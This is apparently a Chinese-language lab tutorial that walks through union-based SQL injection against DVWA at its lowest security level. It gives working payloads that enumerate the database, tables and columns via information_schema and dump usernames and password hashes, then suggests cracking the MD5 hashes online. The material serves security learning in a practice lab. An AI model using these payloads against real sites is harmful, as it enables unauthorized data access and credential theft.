概述
SQL注入是比较常见的网络攻击方式之一,它不是利用操作系统的BUG来实现攻击,而是针对程序员编写时的疏忽,通过SQL语句,实现无账号登录,甚至篡改数据库。
SQL注入流程

拿到一个查询条件的web网页,就需要对输入框做以下的事情
判断是否存在注入,注入是字符型还是数字型
猜解SQL查询语句中的字段数
确定显示的字段顺序
获取当前数据库
获取数据库中的表
获取表中的字段名
下载数据



安全等级为Low




源码分析
根据id,获取用户信息




开始攻击

输入1’ #( 闭合方式,单引号闭合,使用#注释后面内容)

获取数据库
输入 -1' union select 1,database() #

爆表
输入下面的注入, table_schema数据库名的十六进制,0x64767761就是dvwa
1 | -1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=0x64767761 # |
爆字段
输入下面的注入,table_name=0x7573657273这里多了一个这个,这是表名的十六进制,也就是users表
1 | -1' union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 # |

爆字段值
输入下面的注入,0x7e表示特色符号~和concat_ws联合使用,连接user,password字段,这样就得到了数据库的用户名和密码(请看下面获取用户名和密码步骤,更加简单)
1 | -1' union select 1,group_concat(concat_ws(0x7e,user,password)) from dvwa.users # |


获取用户和密码
输入下面的注入,获取打用户名和密码
1 | 1' union select user,password from users# |

随便找个在线MD5解密工具,判断出密码;
